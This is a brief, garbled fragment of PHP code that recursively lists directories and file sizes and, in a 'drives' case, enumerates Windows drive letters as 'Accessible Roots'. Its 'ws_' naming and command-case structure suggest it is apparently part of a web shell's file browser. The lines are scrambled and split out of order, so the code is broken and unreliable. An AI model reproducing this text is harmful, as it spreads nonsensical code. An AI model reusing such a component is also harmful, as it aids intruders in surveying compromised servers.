
{

                        echo 
str_repeat('  ', $depth).'
'.$item."/\n";

                        ws_tree($full, 
$depth+1, $max);

                    } else {

                        echo 
'; break; case 'drives': echo '
str_repeat('  ', $depth).'
 '.$item.' 
Accessible Roots
('.round(filesize($full)/1024,1).'KB)'
."\n";

';

                    }

            if 
                }

(strtoupper(substr(PHP_OS,0,3)) === 
            }

'WIN') {

            ws_tree($path);

                for 
            echo '
($i=67;$i<=90;$i++) { 
$d=chr($i).':\\'; if (is_dir($d)) echo 
$d." ✓\n"; }

            } else {

                $cands = 